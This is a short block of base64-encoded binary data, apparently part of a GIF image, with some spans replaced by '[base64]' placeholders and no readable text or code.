vKhK17yUt/60heb2LxPEO/L176S9QoQHU1ptyCGwqIRjB4F438ADOB3BkhAjBljY69YIAPnY4cwrEEM9rnPF35SBSIMYQhVkIEVylAGPPDTCWKwwg1sVgN70kEn/[base64]/SFXjAGtYoBfEW2nDmcqlUJfOiWgMMBACW2aIVLSEDClzosjLi2kUvfAkYzwQTNKQZnznQZ5fWJDN9z/zsM/dlip3AorRJK0Ys9Be5qm3Tatj5JjgrNk5tTKOczjinexioCnXaQQxs/hADHejwsiZcImUtMxkOrCCGMQACEHhwghWWcM+WEaEKiXhFhRAatFy4MESVcSgMIeq0MPkiajjkKI8uajWNbpRrWVvSEUEq35CW9GxZKqlJZwQmJ3ZJTCxtaRXbZJWYuklOBWkBCroYBD35rR0/BSpQA1XUoUp4wonSBS5YQqnI3TFyNSGGiGChx8CUAhM+OfFUCwFIT9GBkHBFpFaTwlVQfBWsYEWEHerjhR2vgXY+9nHuMPniprShrkY2clz0aqxRmrKvmFMeYHWRCSJg4JUTkNUs5fCYQ9ySsduzTGYiSy7KVvayluUGu9R3m8129l73Ai2c66Uho3EIYMgZ/pjCggEMH40nYuAMpzgvZp5ibCwX6PyYOmHGBjbg4Q+LKEMYUGUyk33hCDhYwgsW4dznKlcMRDjCEip93ez+JkPcZagLwZs0YtjCEBGN0Q2NiN4bXTSjPgRpkprE0fmKlL5nm9KvtbSl/Oo3vyqVIqypuIoBM9sqblICCvB2kITQgG/cICOEz4g4jOzCwt5mI4Y1XKmZ3PGaIL6JiP9C4j/cwQ4oPvEdNvcpNrwVxjGOSiIemStKUKIPEdwxYx5TiB/vmxK4G/inXIzIIzNcLnXJayf6erlXQNlZsDhClQMggA4YYZaDmAMhuMyKUIzCJpXJxWPFjJlSkLnMwTQN/jI522ZlOjPONocfJzRhjGIso3t2Jhh1XlI1Ar5WO38mh2zHY8Bi7MIZu1iDezwmn1qugQ5sGMMfLKSJMvhhUxOEJw5cgIMycIKfG7SCgY5wg5eFoaCAMfWcu/[base64]/oyxmV72Yv2caXllX36a1qTvmMy8Of71dQpNoAoT/k9EIoRCKLCC0GkD0VkMbAVQxKzDbA1a0/XCHYSc1DWQu11do3FCL8xCB/[base64]/zJnzkEBAA7